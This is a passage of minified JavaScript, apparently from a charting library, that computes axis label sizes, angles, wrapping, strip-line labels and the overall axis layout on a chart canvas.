his.options.labelMaxWidth)?K(e)||x<(h=u.height+e.height>>0)-2*r&&(x=h-2*r,2*r<=h&&h<2.4*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize):2.4*r<=h&&h<2.8*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelWrap=!0):2.8*r<=h&&h<3.2*r?(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):3.2*r<=h&&h<3.6*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*r<h&&h<10*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):10*r<h&&h<50*r&&(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle)):(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth)):(this.sessionVariables.labelMaxWidth=this.labelWrap||this.labelMaxWidth?this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=0===this.labelAngle?l:Math.min((o-r*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)),r),K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth>this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,K(this.options.labelMaxWidth)&&(this.sessionVariables.labelAngle=this.labelAngle))):this.options.labelWrap?(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=l):(this.sessionVariables.labelMaxHeight=r,K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap))}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.labelFontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();for(n=0;n<this.stripLines.length;n++){var g;"outside"===(l=this.stripLines[n]).labelPlacement?(r=this.sessionVariables.labelMaxWidth,"bottom"!==this._position&&"top"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize),"left"!==this._position&&"right"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.width>>0:1.5*this.labelFontSize),K(l.labelBackgroundColor)&&(l.labelBackgroundColor="#EEEEEE")):(r="bottom"===this._position||"top"===this._position?.9*this.chart.width>>0:.9*this.chart.height>>0,g=K(l.options.labelWrap)||l.labelWrap?"bottom"===this._position||"top"===this._position?.8*this.chart.width>>0:.8*this.chart.height>>0:1.5*this.labelFontSize,K(l.labelBackgroundColor)&&(K(l.startValue)&&0!==l.startValue?l.labelBackgroundColor=$?"transparent":null:l.labelBackgroundColor="#EEEEEE")),t=new Q(this.ctx,{x:0,y:0,backgroundColor:l.labelBackgroundColor,borderColor:l.labelBorderColor,borderThickness:l.labelBorderThickness,cornerRadius:l.labelCornerRadius,maxWidth:l.options.labelMaxWidth?l.options.labelMaxWidth:r,maxHeight:g,angle:this.labelAngle,text:l.labelFormatter?l.labelFormatter({chart:this.chart,axis:this,stripLine:l}):l.label,horizontalAlign:"left",fontSize:"outside"===l.labelPlacement?l.options.labelFontSize?l.labelFontSize:this.labelFontSize:l.labelFontSize,fontFamily:"outside"===l.labelPlacement?l.options.labelFontFamily?l.labelFontFamily:this.labelFontFamily:l.labelFontFamily,fontWeight:"outside"===l.labelPlacement?l.options.labelFontWeight?l.labelFontWeight:this.labelFontWeight:l.labelFontWeight,fontColor:l.labelFontColor||l.color,fontStyle:"outside"===l.labelPlacement?l.options.labelFontStyle?l.labelFontStyle:this.fontWeight:l.labelFontStyle,textBaseline:"middle"}),this._stripLineLabels.push({position:l.value,textBlock:t,effectiveHeight:null,stripLine:l})}},y.prototype.createLabelsAndCalculateWidth=function(){var t=0,e=0;this._labels=[],this._stripLineLabels=[];var i=this.chart.isNavigator?0:5;if("left"===this._position||"right"===this._position){for(this.createLabels(),e=0;e<this._labels.length;e++){var a=this._labels[e].textBlock,s=a.measureText(),n=0;t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[e].effectiveWidth=n}for(e=0;e<this._stripLineLabels.length;e++)"outside"===this._stripLineLabels[e].stripLine.labelPlacement&&this._stripLineLabels[e].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[e].stripLine.value<=this.viewportMaximum&&(s=(a=this._stripLineLabels[e].textBlock).measureText(),t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[e].effectiveWidth=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?a=e+i:e+t+this.tickLength+i},y.prototype.createLabelsAndCalculateHeight=function(){var t=0;this._labels=[],this._stripLineLabels=[];var e,i=0,a=this.chart.isNavigator?0:5;if(this.createLabels(),"bottom"===this._position||"top"===this._position){for(i=0;i<this._labels.length;i++){var s=(e=this._labels[i].textBlock).measureText(),n=0;t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[i].effectiveHeight=n}for(i=0;i<this._stripLineLabels.length;i++)"outside"===this._stripLineLabels[i].stripLine.labelPlacement&&this._stripLineLabels[i].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[i].stripLine.value<=this.viewportMaximum&&(s=(e=this._stripLineLabels[i].textBlock).measureText(),t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[i].effectiveHeight=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?i=e+a:e+t+this.tickLength+a},y.setLayout=function(t,e,i,a,s,n){var o,l,r,h,d=t[0]?t[0].chart:e[0].chart,c=d.isNavigator?0:10,x=d._axes;if(t&&0<t.length)for(var p=0;p<t.length;p++)t[p]&&t[p].calculateAxisParameters();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateAxisParameters();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateAxisParameters();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateAxisParameters();for(p=0;p<x.length;p++)if(x[p]&&x[p].scaleBreaks&&x[p].scaleBreaks._appliedBreaks.length)for(var u=x[p].scaleBreaks._appliedBreaks,m=0;m<u.length&&!(u[m].startValue>x[p].viewportMaximum);m++)u[m].endValue<x[p].viewportMinimum||(K(x[p].scaleBreaks.firstBreakIndex)&&(x[p].scaleBreaks.firstBreakIndex=m),u[m].startValue>=x[p].viewPortMinimum&&(x[p].scaleBreaks.lastBreakIndex=m));var g,b,y,v,f,k=m=0,M=0,T=0,P=0,w=0,C=0,S=l=0;for(u=y=v=f=!1,p=0;p<x.length;p++)x[p]&&x[p].title&&(x[p]._titleTextBlock=new Q(x[p].ctx,{text:x[p].title,horizontalAlign:"center",fontSize:x[p].titleFontSize,fontFamily:x[p].titleFontFamily,fontWeight:x[p].titleFontWeight,fontColor:x[p].titleFontColor,fontStyle:x[p].titleFontStyle,borderColor:x[p].titleBorderColor,borderThickness:x[p].titleBorderThickness,backgroundColor:x[p].titleBackgroundColor,cornerRadius:x[p].titleCornerRadius,textBaseline:"top"}));for(p=0;p<x.length;p++)if(x[p].title)switch(x[p]._position){case"left":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=-90;break;case"right":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=90;break;default:x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.width,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.height:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=0}if("normal"===s){T=[],P=[],w=[],C=[];for(var A=[],_=[],B=[],F=[];m<4;){var L=0,I=0,V=0,D=0,W=s=0,z=0,X=0,Y=0,E=0,O=0,R=0;if(i&&0<i.length)for(w=[],p=O=0;p<i.length;p++)w.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateWidth():0)),O+=w[p],z+=i[p]&&!d.isNavigator?i[p].margin:0;else w.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateWidth():0));if(B.push(w),a&&0<a.length)for(C=[],p=R=0;p<a.length;p++)C.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateWidth():0)),R+=C[p],X+=a[p]?a[p].margin:0;else C.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateWidth():0));if(F.push(C),o=Math.round(n.x1+O+z),r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t&&0<t.length)for(T=[],p=Y=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates={}),t[p].lineCoordinates.width=Math.abs(r-o),t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.width?t[p].titleMaxWidth:t[p].lineCoordinates.width),T.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateHeight():0)),Y+=T[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else T.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateHeight():0));if(A.push(T),e&&0<e.length)for(P=[],p=E=0;p<e.length;p++)e[p]&&(e[p].lineCoordinates={}),e[p].lineCoordinates.width=Math.abs(r-o),e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.width?e[p].titleMaxWidth:e[p].lineCoordinates.width),P.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateHeight():0)),E+=P[p],W+=e[p]&&!d.isNavigator?e[p].margin:0;else P.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateHeight():0));if(_.push(P),t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates.x1=o,r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t[p]._labels&&1<t[p]._labels.length&&(l=h=0,h=t[p]._labels[1],l="dateTime"===t[p].valueType?t[p]._labels[t[p]._labels.length-2]:t[p]._labels[t[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),!t[p]||!t[p].labelAutoFit||K(g)||K(b)||d.isNavigator||((l=0)<t[p].labelAngle?r<b+M&&(l+=0<t[p].labelAngle?b+M-r-R:0):t[p].labelAngle<0?g-k<o&&g-k<t[p].viewportMinimum&&(S=o-(z+t[p].tickLength+w+g-k+t[p].labelFontSize/2)):0===t[p].labelAngle&&(r<b+M&&(l=b+M/2-r-R),g-k<o&&g-k<t[p].viewportMinimum&&(S=o-z-t[p].tickLength-w-g+k/2)),t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0<t[p].labelAngle&&0<l?r-=l:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&t[p].labelAngle<0&&0<S?o+=S:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0===t[p].labelAngle&&(0<S&&(o+=S),0<l&&(r-=l))),d.panEnabled?Y=d.sessionVariables.axisX.height:d.sessionVariables.axisX.height=Y,l=Math.round(n.y2-Y-s+L),h=Math.round(n.y2),t[p].lineCoordinates.x2=r,t[p].lineCoordinates.width=r-o,t[p].lineCoordinates.y1=l,t[p].lineCoordinates.y2=l,t[p].bounds={x1:o,y1:l,x2:r,y2:h-(Y+s-T[p]-L),width:r-o,height:h-l}),L+=T[p]+t[p].margin;if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].lineCoordinates.x1=Math.round(n.x1+O+z),e[p].lineCoordinates.x2=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),e[p].lineCoordinates.width=Math.abs(r-o),e[p]._labels&&1<e[p]._labels.length&&(h=e[p]._labels[1],l="dateTime"===e[p].valueType?e[p]._labels[e[p]._labels.length-2]:e[p]._labels[e[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),d.panEnabled?E=d.sessionVariables.axisX2.height:d.sessionVariables.axisX2.height=E,l=Math.round(n.y1),h=Math.round(n.y2+e[p].margin),e[p].lineCoordinates.y1=l+E+W-I,e[p].lineCoordinates.y2=l,e[p].bounds={x1:o,y1:l+(E+W-P[p]-I),x2:r,y2:h,width:r-o,height:h-l},I+=P[p]+e[p].margin;if(i&&0<i.length)for(p=0;p<i.length;p++)z=d.isNavigator?0:10,i[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=i[p]._labels&&0<i[p]._labels.length?i[p]._labels[i[p]._labels.length-1].textBlock.height/2:c,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),r=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=0<t.length?0:i[p]._labels&&0<i[p]._labels.length?i[p]._labels[0].textBlock.height/2:c,h=Math.round(n.y2-Y-s-z),i[p].lineCoordinates={x1:r-V,y1:l,x2:r-V,y2:h,height:Math.abs(h-l)},i[p].bounds={x1:o-(w[p]+V),y1:l,x2:r,y2:h,width:r-o,height:h-l},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.height?i[p].titleMaxWidth:i[p].lineCoordinates.height),V+=w[p]+i[p].margin);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x2:e[0].lineCoordinates.x2),r=Math.round(o),z=a[p]._labels&&0<a[p]._labels.length?a[p]._labels[a[p]._labels.length-1].textBlock.height/2:0,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),z=0<t.length?0:a[p]._labels&&0<a[p]._labels.length?a[p]._labels[0].textBlock.height/2:0,h=Math.round(n.y2-(Y+s+z)),a[p].lineCoordinates={x1:o+D,y1:l,x2:o+D,y2:h,height:Math.abs(h-l)},a[p].bounds={x1:o,y1:l,x2:r+(C[p]+D),y2:h,width:r-o,height:h-l},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.height?a[p].titleMaxWidth:a[p].lineCoordinates.height),D+=C[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),t[p]._labels&&1<t[p]._labels.length&&(g=(t[p].logarithmic?Math.log(t[p]._labels[1].position/t[p].viewportMinimum)/t[p].conversionParameters.lnLogarithmBase:t[p]._labels[1].position-t[p].viewportMinimum)*Math.abs(t[p].conversionParameters.pixelPerUnit)+t[p].lineCoordinates.x1,o=t[p]._labels[t[p]._labels.length-("dateTime"===t[p].valueType?2:1)].position,o=t[p].getApparentDifference(t[p].viewportMinimum,o),b=t[p].logarithmic?(1<o?Math.log(o)/t[p].conversionParameters.lnLogarithmBase*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1:(0<o?o*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1));if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),e[p]._labels&&1<e[p]._labels.length&&(g=(e[p].logarithmic?Math.log(e[p]._labels[1].position/e[p].viewportMinimum)/e[p].conversionParameters.lnLogarithmBase:e[p]._labels[1].position-e[p].viewportMinimum)*Math.abs(e[p].conversionParameters.pixelPerUnit)+e[p].lineCoordinates.x1,o=e[p]._labels[e[p]._labels.length-("dateTime"===e[p].valueType?2:1)].position,o=e[p].getApparentDifference(e[p].viewportMinimum,o),b=e[p].logarithmic?(1<o?Math.log(o)/e[p].conversionParameters.lnLogarithmBase*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1:(0<o?o*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1);for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=B[m-1][p]===B[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=F[m-1][p]===F[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels()}else{for(c=[],g=[],S=[],k=[],b=[],M=[],A=[],_=[];m<4;){if(Y=D=I=V=X=z=W=s=F=B=L=E=0,t&&0<t.length)for(S=[],p=D=0;p<t.length;p++)S.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateWidth():0)),D+=S[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else S.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateWidth():0));if(A.push(S),e&&0<e.length)for(k=[],p=Y=0;p<e.length;p++)k.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateWidth():0)),Y+=k[p],W+=e[p]?e[p].margin:0;else k.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateWidth():0));if(_.push(k),i&&0<i.length)for(p=0;p<i.length;p++)i[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>d.width-10?d.width-10:n.x2-Y-W),i[p].labelAutoFit&&!K(T)&&(0<!t.length&&(o=i[p].labelAngle<0?Math.max(o,T):0===i[p].labelAngle?Math.max(o,T/2):o),0<!e.length&&(r=0<i[p].labelAngle||0===i[p].labelAngle?r-P/2:r)),i[p].lineCoordinates.x1=o,i[p].lineCoordinates.x2=r,i[p].lineCoordinates.width=Math.abs(r-o),i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>a[p].chart.width-10?a[p].chart.width-10:n.x2-Y-W),a[p]&&a[p].labelAutoFit&&!K(w)&&(0<!t.length&&(o=0<a[p].labelAngle?Math.max(o,w):0===a[p].labelAngle?Math.max(o,w/2):o),0<!e.length&&(r-=C/2)),a[p].lineCoordinates.x1=o,a[p].lineCoordinates.x2=r,a[p].lineCoordinates.width=Math.abs(r-o),a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width);if(i&&0<i.length)for(c=[],p=V=0;p<i.length;p++)c.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateHeight():0)),V+=c[p]+i[p].margin,z+=i[p].margin;else c.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateHeight():0));if(b.push(c),a&&0<a.length)for(g=[],p=I=0;p<a.length;p++)g.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateHeight():0)),I+=g[p],X+=a[p].margin;else g.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateHeight():0));if(M.push(g),i&&0<i.length)for(p=0;p<i.length;p++)0<i[p]._labels.length&&(h=i[p]._labels[0],l=i[p]._labels[i[p]._labels.length-1],T=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),P=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&0<a[p]._labels.length&&(h=a[p]._labels[0],l=a[p]._labels[a[p]._labels.length-1],w=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),C=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(d.panEnabled)for(p=0;p<i.length;p++)c[p]=d.sessionVariables.axisY.height;else for(p=0;p<i.length;p++)d.sessionVariables.axisY.height=c[p];if(i&&0<i.length)for(p=i.length-1;0<=p;p--)l=Math.round(n.y2),h=Math.round(n.y2>i[p].chart.height-10?i[p].chart.height-10:n.y2),i[p].lineCoordinates.y1=l-(c[p]+i[p].margin+E),i[p].lineCoordinates.y2=l-(c[p]+i[p].margin+E),i[p].bounds={x1:o,y1:l-(c[p]+E+i[p].margin),x2:r,y2:h-(E+i[p].margin),width:r-o,height:c[p]},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width),E+=c[p]+i[p].margin;if(a&&0<a.length)for(p=a.length-1;0<=p;p--)a[p]&&(l=Math.round(n.y1),h=Math.round(n.y1+(g[p]+a[p].margin+L)),a[p].lineCoordinates.y1=h,a[p].lineCoordinates.y2=h,a[p].bounds={x1:o,y1:l+(a[p].margin+L),x2:r,y2:h,width:r-o,height:I},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width),L+=g[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++){if(z=t[p]._labels&&0<t[p]._labels.length?t[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1+s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x1+D+s),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-D:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x1)-D);t[p].lineCoordinates={x1:r-B,y1:l,x2:r-B,y2:h,height:Math.abs(h-l)},t[p].bounds={x1:r-(S[p]+B),y1:l,x2:r,y2:h,width:r-o,height:h-l},t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.height?t[p].titleMaxWidth:t[p].lineCoordinates.height),t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),B+=S[p]+t[p].margin}if(e&&0<e.length)for(p=0;p<e.length;p++){if(z=e[p]._labels&&0<e[p]._labels.length?e[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1-s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x2-Y-W),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-Y:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x2)-Y);e[p].lineCoordinates={x1:r+F,y1:l,x2:r+F,y2:h,height:Math.abs(h-l)},e[p].bounds={x1:o,y1:l,x2:r+k[p]+F,y2:h,width:r-o,height:h-l},e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.height?e[p].titleMaxWidth:e[p].lineCoordinates.height),e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),F+=k[p]+e[p].margin}for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=b[m-1][p]===b[m][p];else 